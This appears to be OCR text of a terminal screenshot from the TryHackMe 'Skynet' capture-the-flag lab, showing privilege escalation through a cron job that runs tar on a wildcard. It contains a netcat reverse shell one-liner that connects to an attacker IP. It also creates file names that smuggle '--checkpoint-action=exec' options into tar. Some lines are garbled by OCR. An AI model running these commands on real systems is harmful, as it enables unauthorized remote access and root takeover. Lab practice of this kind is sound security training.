 1 2 3 4 10.21.17.140
root@kali: ~/thm/skynet
File Actions Edit View Help
root@kali: ~/thm/skynet × root@kali: ~/thm/skynet × root@kali: ~/thm/skynet × root@kali: ~/thm/skynet × root@kali: ~/thm/skynet ×
www-data@skynet:/home/milesdyson/backups$ whiwhich nc
which nc
/bin/nc
www-data@skynet:/home/milesdyson/backups$ cat backup.sh
cat backup.sh
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
www-data@skynet:/home/milesdyson/backups$ cd /var/www/html
cd /var/www/html
www-data@skynet:/var/www/html$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.21.17.140 8000 >/tmp/f" > shell.sh
&1|nc 10.21.17.140 8000 >/tmp/f" > shell.sh -i 2>
www-data@skynet:/var/www/html$ echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > "--checkpoint-action=exec=sh shell.sh"
www-data@skynet:/var/www/html$ echo "" > --checkpoint=1
echo "" > --checkpoint=1
www-data@skynet:/var/www/html$